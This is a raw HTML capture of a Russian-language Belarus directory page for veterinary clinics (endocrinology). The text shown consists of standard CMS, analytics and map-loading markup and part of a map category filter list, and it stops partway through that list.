

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/services/veterinary-clinics/endokrinologiya/
body_size: 15928
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Ветеринарные клиники в Беларуси – цены, услуги, отзывы</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="ветеринарные клиники, частные, платные, лучшие, отзывы, фото, описание, услуги, карта, контакты, Беларусь, РБ, Белоруссия, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Лучшие ветеринарные клиники в Беларуси: ⭐ Цены, ⭐ Услуги, ⭐ Отзывы, ⭐ Карта проезда, ⭐ Контакты! ⏩ Путеводитель «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_01c5a1846d9f4f270aae4aff4849f620/page_01c5a1846d9f4f270aae4aff4849f620_v1.css?176898202310658" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_46298accf40828e9e3f66b7013ac062a/template_46298accf40828e9e3f66b7013ac062a_v1.css?1768982004446986" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769752243,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"55a07e9d3869facf7e678b6df3578ea2"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/map.yandex.view\/.default\/script.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/map.yandex.system\/.default\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/menu\/right-object\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/catalog.section.list\/filter_service\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Ветеринарные клиники в Беларуси &ndash; цены, услуги, отзывы"/>
<meta property="og:description" content="Лучшие ветеринарные клиники в Беларуси: ⭐ Цены, ⭐ Услуги, ⭐ Отзывы, ⭐ Карта проезда, ⭐ �..."/>
<meta property="og:url" content="https://bestbelarus.by/services/veterinary-clinics/endokrinologiya/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_96dff8be4f6305b721749f13ee76c07e/page_96dff8be4f6305b721749f13ee76c07e_v1.js?17689820234220"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
